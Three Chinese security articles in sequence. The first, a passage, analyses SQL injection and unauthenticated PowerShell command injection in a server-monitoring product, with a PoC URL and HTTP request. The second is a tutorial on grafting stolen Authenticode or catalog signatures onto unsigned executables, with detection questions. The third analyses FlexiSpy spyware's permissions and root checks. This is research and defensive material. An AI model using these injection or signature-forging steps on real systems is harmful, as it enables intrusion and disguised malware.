String query = "select "SYS",count(*) from AM_ManagedObject,AM_PARENTCHILDMAPPER where AM_PARENTCHILDMAPPER.PARENTID=" + haid + " and AM_PARENTCHILDMAPPER.CHILDID=AM_ManagedObject.RESOURCEID and type in" + Constants.serverTypes + " union select "APP",count(*) from AM_ManagedObject,AM_PARENTCHILDMAPPER where AM_PARENTCHILDMAPPER.PARENTID=" + haid + " and AM_PARENTCHILDMAPPER.CHILDID=AM_ManagedObject.RESOURCEID and type not in " + Constants.serverTypes + " and type not like '%OpManager%' union select "NWD",count(*) from AM_ManagedObject,AM_PARENTCHILDMAPPER where AM_PARENTCHILDMAPPER.PARENTID=" + haid + " and AM_PARENTCHILDMAPPER.CHILDID=AM_ManagedObject.RESOURCEID and type like '%OpManager%'";
try
{
result = AMConnectionPool.executeQueryStmt(query);
while (result.next()) {
count.append(result.getString(1), result.getString(2));
}
try
{
if (result != null) {
result.close();
}
}
catch (Exception e)
{
e.printStackTrace();
}
out = response.getOutputStream();
}
注意在这个SQL查询中的haid参数。你可以看到在查询语句中它没有带任何的单/双引号。这意味着我们不需要绕过任何东西,可以直接修改查询语句。
最有趣的是最终设计的查询语句是用在MsSQL中的。但是这个产品也支持Postgresql…所以,注入的实际上是psql。
**POC URL**
http://12.0.0.226:9090/jsonfeed.do?method=getMonitorCount&haid=10000055
### 3.2 漏洞2—未经验证导致的远程代码执行漏洞
在我四处寻找漏洞的过程中,我已经发现在没有任何cookie验证的情况下可以直接访问testCredentials.do终端。所以,我认为深入探究这个模块的业务逻辑是很多必要的。
TestCredentials类有俩个不同的可以公开访问的类方法。以下是最有趣的一个:
public ActionForward testCredentialForConfMonitors(ActionMapping mapping, ActionForm form, HttpServletRequest request, HttpServletResponse response)
{
Properties authResult = new Properties();
String monType = null;
try
{
monType = request.getParameter("montype");
if ((monType == null) || (monType.equalsIgnoreCase("null"))) {
monType = request.getParameter("type");
}
NewMonitorConf newMonConf = new NewMonitorConf();
if ((newMonConf.preConfMap.containsKey(monType)) || (monType.equalsIgnoreCase("node")))
{
monType = newMonConf.getResourceTypeForPreConf(monType);
authResult = newMonConf.getAuthResultAsPerResourceType(monType, request, true);
}
else
{
Properties props = NewMonitorConf.getClass(monType);
ArrayList args = NewMonitorUtil.getArgsforConfMon(monType);
String dcclass = props.getProperty("dcclass");
CustomDCInf amdc = (CustomDCInf)Class.forName(dcclass).newInstance();
Properties argsasprops = NewMonitorConf.getValuesforArgs(request, args);
authResult = amdc.CheckAuthentication(argsasprops);
}
response.setContentType("text/html; charset=UTF-8");
PrintWriter out = response.getWriter();
if (authResult.getProperty("authentication").equalsIgnoreCase("passed"))
{
String passedMsg = NmsUtil.GetString("Passed");
out.println("<font color=green>" + passedMsg + "</font>");
out.flush();
}
else
{
// ... OMITTED CODE SECTION ...
}
}
catch (NoClassDefFoundError er)
{
er.printStackTrace();
try
{
if ("WebsphereMQ".equals(monType))
{
// ... OMITTED CODE SECTION ...
}
}
catch (Exception e)
{
e.printStackTrace();
}
}
catch (Exception ex)
{
ex.printStackTrace();
}
return null;
}
接下来我就开始考虑可能存在的攻击点。首先毕竟这个产品的名字叫做“Applications
Manager”(应用管理)。这也就意味着这个产品可以访问服务器,各种其他应用,数据库等等等。基于此,我决定先来看一看它所拥有的各项功能。
下面这张截图显示了使用Application Manager你可以跟踪、管理的各项产品应用等。我知道如何从数据库或是linux系统中获取信息,但是如何从MS
Office SharePoint或是Microsoft
Lync中获取呢?我不会通过直接运行powershell命令或是vbs脚本的方式来实现,但并不表示大多数的开发者都会像我一样。
如果我能理解NewMonitor类中在干些什么东西,我想我就可以找到更多可以实现的攻击点而不仅仅是猜想。
在经过了很长时间的审计后,我找到了如下类:
public Properties CheckAuthentication(Properties props)
{
Properties authresult = new Properties();
String availmess = null;
boolean authentication = false;
String host = props.getProperty("HostName");
String username = props.getProperty("UserName");
String password = props.getProperty("Password");
boolean isPowershellEnabled = Boolean.parseBoolean(props.getProperty("Powershell", "FALSE"));
String authMode = (props.getProperty("CredSSP") != null) && (props.getProperty("CredSSP").equals("Yes")) ? "CredSSP" : "";
if (!isPowershellEnabled)
{
WMIDataCollector wl = new WMIDataCollector();
String wmiquery = "Select * from Win32_PerfRawData_PerfOS_Processor where Name='_Total'";
Properties output = wl.getData(host, username, password, wmiquery, new Vector(), "wmiget.vbs");
if (output.get("ErrorMsg") != null)
{
if (((String)output.get("ErrorMsg")).indexOf("The RPC server is unavailable") != -1) {
availmess = FormatUtil.getString("am.webclient.sharepoint.rpcerror.text");
} else if (((String)output.get("ErrorMsg")).indexOf("Access is denied") != -1) {
availmess = FormatUtil.getString("am.webclient.sharepoint.accessdenied.text");
} else {
availmess = (String)output.get("ErrorMsg");
}
}
else {
authentication = true;
}
}
else
{
List<String[]> outputFromScript = null;
boolean farmtype = props.getProperty("SPType", "SPServer").equalsIgnoreCase("Farm");
String psFilePath = System.getProperty("user.dir") + File.separator + "conf" + File.separator + "application" + File.separator + "scripts" + File.separator + "powershell" + File.separator + "TestConnectivity.ps1";
File psFile = new File(psFilePath);
password = password.replaceAll("'", "''");
String scriptToExecute = "powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden "&{&'" + psFile.getAbsolutePath() + "' " + host + " " + username + " '" + password + "'}"";
if (farmtype) {
scriptToExecute = "powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden "&{&'" + psFile.getAbsolutePath() + "' " + host + " " + username + " '" + password + "' " + "'FarmType' '" + authMode + "'}"";
}
AMLog.debug("SharePointServerDataCollector::resourcename: " + props.getProperty("resourcename") + " ,reourceid: " + props.getProperty("resourceid") + " ,hostname: " + props.getProperty("HostName") + ",powershell: " + props.getProperty("PowerShell") + " ::scriptToExecute:" + psFilePath);
try
{
Process proc = Runtime.getRuntime().exec(scriptToExecute);
RuntimeProcessStreamReader readerThread = new RuntimeProcessStreamReader(host, scriptToExecute, proc, 300, true, "inputstream", true);
正如你所看到的,主机名,用户名,以及密码没有经过任何限制地传入到了powershell命令中。当然这是我从输入开始一直跟踪到这一步得出的结论。
下面是触发这个漏洞所必要的HTTP请求:
POST /testCredential.do HTTP/1.1
Host: 12.0.0.226:9090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.73 Safari/537.36
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 595
Connection: close
&method=testCredentialForConfMonitors&cacheid=1520419442645&type=OfficeSharePointServer&serializedData=url=%2Fjsp%2FnewConfType.jsp&searchOptionValue=&query=&method=createMonitor&addtoha=null&resourceid=&montype=OfficeSharePointServer&isAgentEnabled=NO&resourcename=null&isAgentAssociated=false&hideFieldsForIT360=null&childNodesForWDM=%5B%5D&type=OfficeSharePointServer&displayname=asd&HostName=12.0.0.226&Version=2013&Services=False&Service=False&Powershell=True&CredSSP=False&SPType=SPServer&CredentialDetails=nocm&cmValue=-1&UserName=qwe&Password=qwe&allowEdit=true&pollinterval=5&groupname=
## 四、Metasploit模块
这是使用这个命令注入漏洞的metasploit模块。
具体流程可以在[这里](https://github.com/rapid7/metasploit-framework/pull/9684)找到。 | 社区文章 |
# 【技术分享】Authenticode签名在未签名代码中的应用详解
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<http://www.exploit-monday.com/2017/08/application-of-authenticode-signatures.html>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[myswsun](http://bobao.360.cn/member/contribute?uid=2775084127)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**0x00 前言**
我们都知道,攻击者会将合法的数字签名证书应用于他们的恶意软件中,想来应该是为了逃避签名校验。其中有个例子就是勒索软件Petya。作为一个逆向工程师或者是红队开发人员,了解如何将合法签名应用于未签名、攻击者提供的代码中是很重要的。本文将介绍代码签名机制,数字签名二进制格式,和在未签名的PE文件中应用数字证书的技术。很快你就能看到我下个月发布的一些研究与这些技术有关。
**0x01 背景**
****
对PE文件(exe,dll,sys等)签名了意味着什么?简单来说就是如果打开PE文件的文件属性,有个标签页是“数字签名”,那么意味着它是签名过的。当你看到标签“数字签名”,意味着PE文件是Authenticode签名,在其文件内部有个二进制数据块,它包含了证书和文件哈希(特别说明的是,在计算Authenticode哈希时不考虑PE头)。Authenticode签名的存储格式可以在[PE
Authenticode](http://download.microsoft.com/download/9/c/5/9c5b2167-8017-4bae-9fde-d599bac8184a/Authenticode_PE.docx)规范中找到。
有很多文件有签名,但是却不包含“数字签名”标签页(例如 **notepad.exe**
)。这是否意味着文件没有签名或者微软发布了未签名的代码?当然不是。尽管notepad没有内嵌的Authenticode签名,但是它有另一种签名(catalog签名)。Windows包含了一个由很多catalog文件组成的catalog存储,它基本上是个Authenticode哈希列表。每个catalog文件都被签名,以表明任何匹配哈希的文件都来自catalog文件的签名者(大部分微软文件是这样的)。因此尽管Explorer
UI没有试图查找catalog签名,但是可以使用其他签名校验工具来查询catalog签名,如powershell中的Get-AuthenticodeSignature和Sysinternals中的Sigcheck工具。
注意:catalog文件位于
**%windir%System32CatRoot{F750E6C3-38EE-11D1-85E5-00C04FC295EE}**
****
在上面的截图中,SignatureType属性表明notepad.exe是catalog签名。还值得注意的是IsOSBinary属性。尽管其实现是未文档化的,如果签名是已知的微软根证书,那么这将显示True。可以通过逆向CertVerifyCertificateChainPolicy函数来了解其中内部原理。
使用“-i”选项调用Sigcheck来验证catalog证书,它也会显示包含匹配到Authenticode哈希的catalog文件路径。“-h”选项也会计算并显示PE文件的SHA1和SHA256
Authenticode哈希(PESHA1和PE256)。
知道了Authenticode哈希,你就可以查看catalog文件中的各种条目。你可以双击一个catalog文件以查看它的信息。我写了一个[CatalogTools](https://github.com/mattifestation/CatalogTools)的PowerShell模块来解析catalog文件。“hint”元数据字段表明了确实是notepad.exe的信息。
**0x02 数字签名二进制格式**
****
现在,你已经了解了PE文件的签名(Authenticode和catalog),了解一些签名的二进制格式是有用的。Authenticode和catalog签名都以[PKCS
#7 signed
data](https://tools.ietf.org/html/rfc2315)格式存储,它是ASN.1格式的二进制数据。ASN.1只是一个标准,是用来表明不同数据类型的二进制数据是如何存储的。在解析数字签名之前,你必须首先知道它在文件中是如何存储的。Catalog文件是直接包含了原始的PKCS
#7数据。有个在线的[ASN.1解码器](https://lapo.it/asn1js/)可以解析ASN.1数据,并直观的显示出来。例如,尝试加载notepad.exe的catalog签名,你将直观的看到数据的布局。下面是解析结果的片段:
ASN.1编码数据中的每个属性都开始于一个对象ID(OID),这是一种表示数据类型的唯一数字序列。上面片段中值得看的OID如下:
1\. 1.2.840.113549.1.7.2:这表明了以下是PKCS #7签名数据,它是Authenticode和catalog签名的格式。
2\. 1.3.6.1.4.1.311.12.1.1:这表明下面是catalog文件哈希数据
花时间浏览数字签名中所有的字段是值得的。本文无法包含所有的字段,然而另外的加密/签名相关的OID能在[这里](https://support.microsoft.com/en-us/help/287547/object-ids-associated-with-microsoft-cryptography)找到。
**嵌入的PE Authenticode签名**
内嵌在PE文件中Authenticode签名被追加到文件的末尾(这是格式良好的PE文件)。很明显,操作系统需要一些信息以便提取出内嵌的签名偏移和大小。使用[CFF
Explorer](http://www.ntcore.com/exsuite.php)看查看下 **kernel32.dll** :
内嵌的数字签名的偏移和大小存储在可选头中的数据目录的安全目录中。数据目录包含了PE文件中各种结构的偏移和大小,如导出表,导入表,重定位等。在数据目录中的所有的偏移都是相对虚拟地址(RVA),意味着它们是PE文件加载到内存中相对基址的偏移。只有一个例外,那就是安全目录,其存储的偏移是文件偏移。原因是Windows加载其不会将安全目录的内容加载到内存中。
安全目录中文件偏移指向的二进制数据是一个[WIN_CERTIFICATE](https://msdn.microsoft.com/en-us/library/windows/desktop/dn582059\(v=vs.85\).aspx)结构体。下面是这个结构在010Editor中的显示(文件偏移是0x000A9600):
PE Authenticode签名应该总是包含 **WIN_CERT_TYPE_PKCS_SIGNED_DATA** 的wRevision。PKCS
#7,ASN.1编码签名的数据的字节数组和catalog文件中看到的是一样的。唯一的不同是你找不到OID
1.3.6.1.4.1.311.12.1.1(其表明是catalog哈希)。
使用在线ASN.1解码器解析原始的bCertificate数据,我们能确认我们处理的是正确的PKCS #7数据:
**0x03 将数字签名应用于未签名的代码**
****
现在你已经对数字签名的二进制格式和存储位置有了大概的了解,你能开始将存在的签名应用于未签名的代码中了。
**内嵌的Authenticode签名的应用**
将签名文件中内嵌的Authenticode签名应用到未签名的PE文件中是很简单的。尽管过程可以自动化,但是我还是解释一下如何通过一个二进制编辑器和
**CFF Explorer** 来手动实现。
第1步:确定你想要盗取的Authenticode签名。在这个例子中,我使用 **kernel32.dll**
第2步:确定安全目录中的WIN_CERTIFICATE结构体的偏移和位置
上面截图中的文件偏移是0x000A9600,大小是0x00003A68。
第3步:使用二进制编辑器打开 **kernel32.dll** ,选择开始于偏移0xA9600的0x3A68字节,并复制这些字节。
第4步:使用二进制编辑器打开未签名的PE文件(本例中是HelloWorld.exe),滚动到文件末尾,粘帖从kernel32.dll拷贝的数据。保存文件。
第5步:使用CFF
Explorer打开HelloWorld.exe,并更新安全目录指向数字签名的偏移(0x00000E00)和大小(0x00003A68)。修改后保存文件。忽略“不可靠”的警告。CFF
Explorer不会将安全目录作为文件偏移,当它试图引用数据所在节时就产生了“困境”。
完成了!现在,签名校验工具将解析并显示适当的签名。唯一的警告是签名是不可靠的,因为计算文件的Authenticode不能匹配存储在证书中的哈希。
现在,如果你想知道SignerCertificate
thumbprint值为什么不匹配,那么你是个有追求的读者啊。考虑到我们使用了相同的签名,为什么不能匹配证书thumbprint呢?这是因为 **Get-AuthenticodeSignature**
首先会试图查询kernel32.dll的catalog文件。这个例子中,它找到了kernel32的条目,并显示了catalog文件中的签名者的签名信息。Kernel32.dll也是使用Authenticode签名的。为了校验Authenticode哈希的thumprint值是相同的,临时关闭了负责查询catalog哈希的CryptSvc服务。现在你将看到thumprint值已经匹配了,这表明catalog哈希是使用不同于kernel32.dll使用的签名证书来签名的。
**将catalog签名应用于PE文件**
实际上,CryptSvc一直会运行并执行catalog查询操作。假设你想注意OPSEC并想匹配用于签名你目标二进制的相同的证书。事实上,你确实能通过交换WIN_CERTIFICATE结构中的bCertificate并更新dwLength来将catalog文件的内容应用于内嵌的PE签名。注意我们的目标是将Authenticode签名应用于我们的未签名的二进制中,这和用于签名catalog文件是相同的:证书thumprint
是AFDD80C4EBF2F61D3943F18BB566D6AA6F6E5033。
第1步:确定包含你的目标二进制的Authenticode哈希的catalog文件,本例是kernel32.dll。如果一个文件使用Authenticode签名,Sigcheck解析catalog文件将失败。但是Signtool(windows
SDK中包含)还是可以用。
第2步:在16进制编辑器中打开catalog文件,文件大小是0x000137C7
第3步:在16进制编辑器中手动构造 **WIN_CERTIFICATE** 结构。让我们浏览下我们使用的每个字段:
1\. dwLength:这是 **WIN_CERTIFICATE**
结构的全部长度,如bCertificate字节加上其他字段的大小=4(DWORD的大小)+2(WORD的大小)+0x000137C7(bCertificate,.cat文件的大小)=0x000137CF.
2\. wRevision: 0x0200表示 **WIN_CERT_REVISION_2_0**
3\. wCertificateType: 0x0002表示 **WIN_CERT_TYPE_PKCS_SIGNED_DATA**
4\. bCertificate:这包含了catalog文件的原始数据
当在16进制编辑器中构造完,注意按小端存储字段。
第4步:从构造的 **WIN_CERTIFICATE** 中复制所有的内容,将他们附加到未签名的PE文件中,并更新安全目录的偏移和大小。
现在,假设你的计算和对齐是正确的,thumbprint将匹配catalog文件。
**0x04 异常检测**
****
希望本文描述的技术能使人思考到如何检测数字签名的滥用。尽管我没有彻底调查过签名检测,但是让我们抛出一系列问题来激励其他人开始研究并写出签名异常的检测:
1\. 对于合法签名的微软PE,PE时间戳和证书有效期是否有相关性呢?攻击者提供的代码的时间戳偏离上述的相关性吗?
2\. 在阅读本文后,哈希不匹配的签名文件的信任等级是多少?
3\. 如何检测内嵌Authenticode签名包含catalog文件的PE文件?Hint:上述提到的特定的OID可能是有用的。
4\. 停止/禁用CryptSvc服务对本地签名验证有什么影响?如果这中情况发生了,那么大部分系统文件,其所有的意图和目的都将不会签名
5\. 每个合法的PE中我都能看到有0x10字节的填充。我演示的例子中没有0对齐的x10。
6\. 合法的微软数字签名和应用到自签名证书中的所有证书属性有什么不同?
7\.
数字签名之外有数据追加会怎么样?参考[这篇文章](https://blogs.technet.microsoft.com/srd/2013/12/10/ms13-098-update-to-enhance-the-security-of-authenticode/)。
8\. 专业人员在调查不同证书使用相同的代码时,应该找到Authenticode哈希。VirusTotal提供了Authentihash值,该值也能通过
**Sigcheck –h** 计算。如果我调查一个例子的不同变种对应单独的一个Authentihash,我发现那将非常有趣。 | 社区文章 |
# 【技术分享】全球知名移动间谍软件FlexiSpy的分析(part2)
|
##### 译文声明
本文是翻译文章,文章来源:cybermerchantsofdeath.com
原文地址:<http://www.cybermerchantsofdeath.com/blog/2017/04/23/FlexiSpy-pt2.html>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[myswsun](http://bobao.360.cn/member/contribute?uid=2775084127)
预估稿费:120RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
[传送门:全球知名移动间谍软件FlexiSpy的分析(part1)](http://bobao.360.cn/learning/detail/3777.html)
**0x00 前言**
这是FlexiSpy分析的第二部分。反病毒的同行注意了,新的IOC和我的jeb数据库文件在本文底部。这个应用很大,因此我需要将它分割为多个部分。在主apk文件中有几个组件。我们先看下assets(注意这些zip文件是apk和dex文件)。
5002: data
Camera.apk: Zip archive data, at least v2.0 to extract
Xposed-Disabler-Recovery.zip: Zip archive data, at least v2.0 to extract
Xposed-Installer-Recovery.zip: Zip archive data, at least v2.0 to extract
XposedBridge.jar: Zip archive data, at least v1.0 to extract
arm64-v8a: directory
arm_app_process_xposed_sdk15: ELF 32-bit LSB executable, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
arm_app_process_xposed_sdk16: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
arm_xposedtest_sdk15: ELF 32-bit LSB executable, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
arm_xposedtest_sdk16: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
aud.zip: Zip archive data, at least v2.0 to extract
bugd.zip: Zip archive data, at least v2.0 to extract
busybox: ELF 32-bit LSB executable, ARM, version 1 (SYSV), statically linked, for GNU/Linux 2.6.16, stripped
callmgr.zip: Zip archive data, at least v2.0 to extract
callmon.zip: Zip archive data, at least v2.0 to extract
dwebp: ELF 32-bit LSB executable, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
dwebp64: ELF 64-bit LSB shared object, version 1 (SYSV), dynamically linked (uses shared libs), stripped
ffmpeg: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
gesture_hash.zip: Zip archive data, at least v2.0 to extract
libaac.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
libamr.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
libasound.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
libcrypto_32bit.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked, stripped
libflasusconfig.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked, stripped
libflhtcconfig.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked, stripped
libfllgconfig.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked, stripped
libflmotoconfig.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked, stripped
libflsamsungconfig.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked, stripped
libflsonyconfig.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked, stripped
libfxexec.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
libfxril.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
libfxtmessages.8.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
libfxwebp.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
libkma.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
libkmb.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
liblame.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
libmp3lame.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
libsqliteX.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
libvcap.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
maind: directory
maind.zip: Zip archive data, at least v2.0 to extract
mixer: directory
panzer: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
pmond.zip: Zip archive data, at least v2.0 to extract
psysd.zip: Zip archive data, at least v2.0 to extract
ticket.apk: Zip archive data, at least v2.0 to extract
vdaemon: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
x86_app_process_xposed_sdk15: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), stripped
x86_app_process_xposed_sdk16: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), stripped
x86_xposedtest_sdk15: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), stripped
x86_xposedtest_sdk16: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), stripped
ben@bens-MacBook:~/Downloads/bin/5002_2.24.3_green.APK.out/assets/product$
**0x01 方法
**
监控软件有3个版本。这个非常棒,因为它包含了完整的代码注释。
l 泄漏的源码版本是1.00.1。虽然有文档,但是它只有2.x版本以下的一小部分功能。
l 2.24.3 APK文件:这是编译好的代码,不包含任何注释。这比泄漏的源代码版本新。有更多功能。有混淆,且有大量的额外的Modules/assets.
l 2.25.1 APK:编译代码。没有注释。转储中最新版本。我们看出来和2.24.3的区别
有两个Windows可执行程序和一个mac可执行文件。我还没有看它们。
计划从应用的入口点开始(当用户点击图标时发生),并且检查intent接受器。
**
**
**0x02 AndroidManifest.xml信息
**
在这有一些有趣的东西。首先包的名字是com.android.systemupdate。这个可能是命名欺骗用户,认为这个应用是一个官方的安卓应用。
<?xml version="1.0" encoding="utf-8"?>
<manifest android:versionCode="1446" android:versionName="2.24.3" package="com.android.systemupdate" platformBuildVersionCode="15" platformBuildVersionName="4.0.4-1406430" xmlns:android="http://schemas.android.com/apk/res/android">
<supports-screens android:anyDensity="true" android:largeScreens="true" android:normalScreens="true" android:resizeable="true" android:smallScreens="true" android:xlargeScreens="true" />
大量的权限覆盖了对于侵犯隐私需要的一切。下面是全部列表。
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" />
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE" />
<uses-permission android:name="android.permission.ACCOUNT_MANAGER" />
<uses-permission android:name="android.permission.AUTHENTICATE_ACCOUNTS" />
<uses-permission android:name="android.permission.CALL_PHONE" />
<uses-permission android:name="android.permission.CAMERA" />
<uses-permission android:name="android.permission.DISABLE_KEYGUARD" />
<uses-permission android:name="android.permission.GET_ACCOUNTS" />
<uses-permission android:name="android.permission.GET_TASKS" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.KILL_BACKGROUND_PROCESSES" />
<uses-permission android:name="android.permission.MODIFY_PHONE_STATE" />
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS" />
<uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS" />
<uses-permission android:name="android.permission.READ_CALL_LOG" />
<uses-permission android:name="android.permission.READ_CONTACTS" />
<uses-permission android:name="android.permission.READ_PHONE_STATE" />
<uses-permission android:name="android.permission.READ_SMS" />
<uses-permission android:name="android.permission.RECEIVE_SMS" />
<uses-permission android:name="android.permission.RESTART_PACKAGES" />
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.VIBRATE" />
<uses-permission android:name="android.permission.WAKE_LOCK" />
<uses-permission android:name="android.permission.WRITE_CALL_LOG" />
<uses-permission android:name="android.permission.WRITE_CONTACTS" />
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
<uses-permission android:name="android.permission.WRITE_SMS" />
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW" />
<uses-permission android:name="com.android.browser.permission.READ_HISTORY_BOOKMARKS" />
<uses-permission android:name="com.android.browser.permission.WRITE_HISTORY_BOOKMARKS" />
<uses-permission android:name="com.google.android.c2dm.permission.RECEIVE" />
<uses-permission android:name="com.wefeelsecure.feelsecure.permission.C2D_MESSAGE" />
<uses-permission android:name="com.sec.android.provider.logsprovider.permission.READ_LOGS" />
<uses-permission android:name="com.sec.android.provider.logsprovider.permission.WRITE_LOGS" />
<uses-permission android:name="android.permission.WRITE_SYNC_SETTINGS" />
<uses-permission android:name="android.permission.READ_SYNC_SETTINGS" />
<uses-permission android:name="android.permission.BATTERY_STATS" />
<uses-permission android:name="android.permission.WRITE_SETTINGS" />
<uses-permission android:name="android.permission.RECORD_AUDIO" />
<uses-permission android:name="android.permission.READ_CALENDAR" />
<uses-permission android:name="android.permission.WRITE_CALENDAR" />
<uses-permission android:name="android.permission.GET_PACKAGE_SIZE" />
<uses-permission android:name="android.permission.ACCESS_SUPERUSER" />
<uses-permission android:name="android.permission.WRITE_APN_SETTINGS" />
<uses-permission android:name="android.permission.USE_CREDENTIALS" />
<uses-permission android:name="android.permission.MANAGE_ACCOUNTS" />
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
<uses-permission android:name="android.permission.BLUETOOTH" />
**0x03 入口点onCreate
**
用户安装应用程序时运行的第一个activity是com.phoenix.client.PrerequisitesSetupActivity。让我们看下它的功能。
对于大部分的android activities,onCreate方法通常首先运行。在一个GUI初始化后,应用检查手机是否root。
public void onCreate(Bundle arg6) {
super.onCreate(arg6); // ignore
this.setContentView(2130903047); // ignore
StrictMode.setThreadPolicy(new StrictMode$ThreadPolicy$Builder().permitAll().build());
this.o_Button = this.findViewById(2131165209); // ignore
this.o_Button2 = this.findViewById(2131165210); // ignore
this.o_TextView = this.findViewById(2131165207); // ignore
this.k = this.findViewById(2131165208); // ignore
this.k.setVisibility(4); // ignore
this.o_TextView.setText(String.format(this.getString(2130968605), cz.m_superUserCheck(((Context)this)), this.getString(2130968601))); // can return SuperSU or Superuser
**0x04 root检查 cz.m_superUserCheck
**
实际的root检查如下。检查是否安装了4个root包中的任何一个。来表明设备是否被root。注意这是代码库中众多root/package检查中的第一个。
public static SuBinaryProvider d(Context arg1) {
SuBinaryProvider v0;
if(e.m_LooksForInstalledPackages(arg1, "com.noshufou.android.su")) {
v0 = SuBinaryProvider.NOSHUFOU_SUPERUSER;
}
else if(e.m_LooksForInstalledPackages(arg1, "eu.chainfire.supersu")) {
v0 = SuBinaryProvider.CHAINFIRE_SUPERSU;
}
else if(e.m_LooksForInstalledPackages(arg1, "com.m0narx.su")) {
v0 = SuBinaryProvider.M0NARX_SUPERUSER;
}
else if(e.m_LooksForInstalledPackages(arg1, "com.koushikdutta.superuser")) {
v0 = SuBinaryProvider.KOUSHIKDUTTA_SUPERUSER;
}
else {
v0 = SuBinaryProvider.CHAINFIRE_SUPERSU;
}
return v0;
根据是否检测到root包,设置值为SuperUser或者SuperSU。
public static String m_superUserCheck(Context arg3) {
SuBinaryProvider SuCheck = cz.ChecksforSuPackages(arg3); // checks for 4 packages
String str_returnValSuperSu = "SuperSU"; // default return val
if(SuCheck == SuBinaryProvider.CHAINFIRE_SUPERSU) {
str_returnValSuperSu = "SuperSU";
}
else {
if(SuCheck != SuBinaryProvider.NOSHUFOU_SUPERUSER && SuCheck != SuBinaryProvider.KOUSHIKDUTTA_SUPERUSER && SuCheck != SuBinaryProvider.M0NARX_SUPERUSER) {
return str_returnValSuperSu;
}
str_returnValSuperSu = "Superuser";
}
return str_returnValSuperSu; // can return SuperSU or Superuser
**
**
**0x05 回到onCreate
**
在root检查后,应用检测SD卡中的一个文件。这个可能是检查应用程序是否之前安装过。根据ac.txt文件是否存在,两种执行将发生:一个启动AutoInstallerActivity,另一个启动CoreService。
this.o_TextView.setText(String.format(this.getString(2130968605), cz.m_superUserCheck(((Context)this)), this.getString(2130968601))); // can return SuperSU or Superuser
this.o_Button.setOnClickListener(new cp(this));
this.o_Button2.setOnClickListener(new cq(this));
if(cz.m_acTextCHeck()) { // checks for ac.txt value on SDcard
Intent o_intentObj = new Intent(((Context)this), AutoInstallerActivity.class); // if the txt file IS present
o_intentObj.setFlags(335544320);
this.startActivity(o_intentObj); // starts theAutoInstallerActivity class
this.finish();
}
else {
this.g = new SetupFlagsManager(o.a(this.getApplicationContext())); // if the txt file is NOT present
this.f = ak.a(((Context)this));
if(this.c == null) {
this.bindService(new Intent(((Context)this), CoreService.class), this.l, 1);
}
else {
this.b();
}
}
